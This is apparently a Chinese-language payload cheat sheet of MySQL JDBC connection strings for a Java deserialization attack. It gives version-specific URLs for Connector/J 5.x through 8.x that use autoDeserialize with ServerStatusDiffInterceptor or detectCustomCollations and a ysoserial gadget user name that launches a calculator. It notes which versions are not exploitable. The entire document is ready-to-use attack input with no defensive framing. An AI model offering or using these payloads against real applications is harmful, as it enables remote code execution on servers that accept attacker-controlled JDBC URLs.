 8.x:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&use
r=yso_JRE8u20_calc
6.x(属性名不同):jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
&user=yso_JRE8u20_calc
5.1.11及以上的5.x版本（包名没有了cj）:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&us
er=yso_JRE8u20_calc
5.1.10及以下的5.1.X版本：同上，但是需要连接后执行查询。
5.0.x:还没有ServerStatusDiffInterceptor这个东西┓( ´∀` )┏
detectCustomCollations触发：
5.1.41及以上:不可用
5.1.29-5.1.40:jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_JRE8u20_calc
5.1.28-5.1.19：jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc
5.1.18以下的5.1.x版本：不可用
5.0.x版本不可用
先知社区
零组资料文库